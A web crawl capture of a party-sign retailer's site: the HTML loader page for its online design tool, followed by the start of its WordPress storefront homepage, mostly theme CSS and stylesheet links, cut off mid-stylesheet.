

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/designer/index.html
body_size: 1823
content:
<!doctype html><html lang="en"><head><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/><meta name="theme-color" content="#000000"/><link rel="icon" href="data:,"><meta name="description" content="Designer Studio"/><meta property="fb:app_id" content="2600489690165458"/><meta property="og:image:type" content="image/jpeg, image/gif, image/png"/><meta property="og:title" content="Designer studio"/><meta property="og:type" content="article"/><meta property="og:url" content="https://dev.imprintnext.io/xetool/assets/languages/tool/english.png" id="og-url"><meta property="og:image:width" content="600"/><meta property="og:image:height" content="600"/><meta property="og:description" content="Designer studio"/><title>Designer Studio</title><style>@media only screen and (max-width:1023px){.fast-loader-desktop{display:none}.fast-loader-mobile{display:flex;justify-content:center;align-items:center;position:absolute;bottom:0;left:0;right:0;background-color:#fff;height:57px;z-index:9;box-shadow:0 -2px 16px 0 rgba(0,0,0,.1);border-top:1px solid rgba(0,0,0,.08)}.fast-loader-mobile-item{flex:1 1;display:flex;flex-direction:column;align-items:center}.fast-loader-mobile-item-title{width:26px;height:26px;margin-bottom:10px;margin-right:5px}.fast-loader-mobile-item-description{width:60px;height:6px}}@media only screen and (min-width:1024px){body{margin:0;padding:0;width:100%;height:100%;background:#ebedf1}.fast-loader{display:grid;grid-template-columns:280px auto 370px;grid-template-rows:40px auto 70px;height:99vh;margin-left:15px;margin-right:15px}.fast-loader-mobile{display:none}.fast-loader-header{grid-column:2/4;grid-row:1/2;margin:5px;position:relative}.fast-loader-header-inner{width:100%;display:flex;justify-content:space-between}.fast-loader-header-left{display:flex}.card-header-product{min-width:200px;height:100%;display:flex;flex-direction:column;margin-right:10px;padding-right:14px;border-right:1px solid #ccc}.card-header-product-title{width:100%;height:16px;margin-bottom:3px}.card-header-product-description{width:90px;height:8px}.card-header-method{width:140px;height:100%;display:flex;flex-direction:column}.card-header-method-title{width:100%;height:16px;margin-bottom:3px}.card-header-method-description{width:90px;height:8px}.card_header_language{width:100px;height:16px}.fast-loader-productInfo{grid-column:2/3;grid-row:3/4;margin:5px;position:relative;overflow:hidden}.card_productInfo{width:98%;height:100%}.fast-loader-canvas{grid-column:2/span 2;grid-row:2/3;margin:5px;position:relative;margin-bottom:10px}.card_canvas{width:100%;height:100%;border-radius:6px!important;background-color:#fff!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);transition:all linear .2s;overflow:hidden}.fast-loader-controls{grid-column:1/2;grid-row:1/4;margin:5px;position:relative;margin-right:20px;overflow:hidden}.card_controls_heading{width:200px;height:20px;margin-bottom:20px}.card-controls-item{width:100%;height:76px;margin-bottom:10px;border-radius:6px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);transition:all linear .2s}.card-controls-inner{padding:20px;display:flex}.card-controls-left{width:36px;height:36px;border-radius:4px}.card-controls-right{margin-left:10px}.card-controls-title{width:100px;height:14px;border-radius:4px;margin-bottom:10px}.card-controls-description{width:169px;height:8px;border-radius:4px}.fast-loader-cart{grid-column:3/4;grid-row:3/4;margin:5px;position:relative;overflow:hidden}.card-cart{width:100%;height:50px;border-radius:6px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);transition:all linear .2s;display:flex;overflow:hidden;align-items:center}.card-cart-left{width:255px;height:auto;padding-left:18px;padding-right:18px}.card-cart-left-title{width:80px;height:20px;margin-bottom:5px}.card-cart-left-description{width:120px;height:8px}.card-cart-right{width:calc(100% - 255px);height:100%;background-color:#f8f9fa;display:flex;align-items:center;justify-content:center;padding:14px;border-radius:0 6px 6px 0}.card-cart-right-title{width:100%;height:12px}}.loading{position:relative;background-color:#dddfe4;overflow:hidden;border-radius:4px}.loading::after{display:block;content:"";position:absolute;width:100%;height:100%;transform:translateX(-100%);background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(rgba(255,255,255,.2)),to(transparent));background:linear-gradient(90deg,transparent,rgba(255,255,255,.2),transparent);animation:loading .8s infinite}@keyframes loading{100%{transform:translateX(100%)}}</style><link href="./static/css/19.e3e1a7e6.chunk.css" rel="stylesheet"><link href="./static/css/main.7ede6ddc.chunk.css?rvn=68"  rel="stylesheet"></head><body><noscript>Invalid licence. You need to enable JavaScript to run this app.</noscript><div id="root" style="opacity:0"></div><div class="card-loader" id="css-fake-loader"><div class="fast-loader-mobile"><div class="fast-loader-mobile-item"><div class="fast-loader-mobile-item-title loading"></div><div class="fast-loader-mobile-item-description loading"></div></div><div class="fast-loader-mobile-item"><div class="fast-loader-mobile-item-title loading"></div><div class="fast-loader-mobile-item-description loading"></div></div><div class="fast-loader-mobile-item"><div class="fast-loader-mobile-item-title loading"></div><div class="fast-loader-mobile-item-description loading"></div></div></div><div class="fast-loader-desktop fast-loader"><div class="fast-loader-header"><div class="fast-loader-header-inner"><div class="fast-loader-header-left"><div class="card-header-product"><div class="card-header-product-title loading"></div><div class="card-header-product-description loading"></div></div><div class="card-header-method"><div class="card-header-method-title loading"></div><div class="card-header-method-description loading"></div></div></div><div class="fast-loader-header-right"><div class="card_header_language loading"></div></div></div></div><div class="fast-loader-productInfo"></div><div class="fast-loader-canvas"><div class="card_canvas loading"></div></div><div class="fast-loader-controls"><div class="card_controls_heading loading"></div><div class="card-controls-item"><div class="card-controls-inner"><div class="card-controls-left loading"></div><div class="card-controls-right"><div class="card-controls-title loading"></div><div class="card-controls-description loading"></div></div></div></div><div class="card-controls-item"><div class="card-controls-inner"><div class="card-controls-left loading"></div><div class="card-controls-right"><div class="card-controls-title loading"></div><div class="card-controls-description loading"></div></div></div></div><div class="card-controls-item"><div class="card-controls-inner"><div class="card-controls-left loading"></div><div class="card-controls-right"><div class="card-controls-title loading"></div><div class="card-controls-description loading"></div></div></div></div><div class="card-controls-item"><div class="card-controls-inner"><div class="card-controls-left loading"></div><div class="card-controls-right"><div class="card-controls-title loading"></div><div class="card-controls-description loading"></div></div></div></div></div><div class="fast-loader-cart"><div class="card-cart"><div class="card-cart-left"><div class="card-cart-left-title loading"></div><div class="card-cart-left-description loading"></div></div><div class="card-cart-right"><div class="card-cart-right-title loading"></div></div></div></div></div></div><script>document.write("<script src=./config.js?rvn="+Math.floor(1e8*Math.random())+"><\/script>")</script><style>.container{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}</style><script src="./static/js/runtime-main.181a3574.js"></script><script src="./static/js/19.45aea869.chunk.js"></script><script src="./static/js/main.ca43c4e8.chunk.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/
body_size: 60859
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Parties And Signs &#8211; Personalised party signs and backdrops</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://partiesandsigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartiesandsigns.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://partiesandsigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartiesandsigns.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer 